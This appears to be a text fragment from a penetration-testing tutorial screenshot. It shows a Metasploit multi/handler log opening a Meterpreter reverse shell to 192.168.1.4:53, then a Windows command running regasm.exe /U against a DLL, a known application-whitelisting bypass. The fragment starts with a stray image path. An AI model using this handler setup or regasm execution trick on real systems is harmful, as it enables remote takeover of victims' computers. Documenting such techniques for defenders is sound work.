 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Sleeping before handling stage...
[*] Meterpreter session 11 opened (192.168.1.4:53 -> 192.168.1.3:21277) at 2019-01-15 09:23:2
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 9956
meterpreter >
C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Framework\v4.0.30319\rega...
C:\Users\John\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /
U regasm.dll
Microsoft .NET Framework 程序集注册实用工具版本 4.7.3062.0
(适用于 Microsoft .NET Framework 版本 4.7.3062.0)
版权所有 (C) Microsoft Corporation。保留所有权利。